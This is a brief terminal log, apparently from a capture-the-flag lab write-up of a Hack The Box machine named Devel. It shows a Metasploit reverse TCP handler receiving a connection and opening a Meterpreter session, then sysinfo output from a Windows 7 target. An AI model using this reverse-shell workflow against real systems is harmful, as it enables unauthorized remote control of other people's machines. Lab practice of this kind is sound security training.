 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.9:1234
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.16.9:1234 -> 10.10.10.5:49232) at 2024-01-29 10:11:31 -0500
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >